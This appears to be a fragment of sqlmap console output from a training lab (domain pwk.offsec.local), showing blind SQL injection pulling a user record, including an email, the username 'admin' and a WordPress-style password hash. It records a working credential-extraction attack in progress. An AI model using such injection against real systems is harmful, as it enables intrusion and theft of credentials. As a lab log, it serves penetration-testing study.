 [09:24:58] [WARNING] in case of continuous data retrieval problems you are advise
itch '--hex'
[09:24:58] [INFO] retrieving the length of query output
[09:24:58] [INFO] retrieved: 21
[09:25:01] [INFO] retrieved: sean@pwk.offsec.local
[09:25:01] [INFO] retrieving the length of query output
[09:25:01] [INFO] retrieved: 5
[09:25:02] [INFO] retrieved: admin
[09:25:02] [INFO] retrieving the length of query output
[09:25:02] [INFO] retrieved: 5
[09:25:03] [INFO] retrieved: admin
[09:25:03] [INFO] retrieving the length of query output
[09:25:03] [INFO] retrieved: 34
[09:25:07] [INFO] retrieved: $P$BeOfRd4RvUrEB.wG3xlHtVAXg1Gxm1/
[09:25:07] [INFO] retrieving the length of query output
[09:25:07] [INFO] retrieved: 19
[09:25:09] [INFO] retrieved: 2019-10-14 20:02:35
[09:25:09] [INFO] retrieving the length of query output
[09:25:09] [INFO] retrieved: 1
[09:25:09] [INFO] retrieved: 0
[09:25:10] [INFO] retrieving the length of query output
[09:25:09] [INFO] retrieved: 0
[09:25:10] [INFO] retrieved: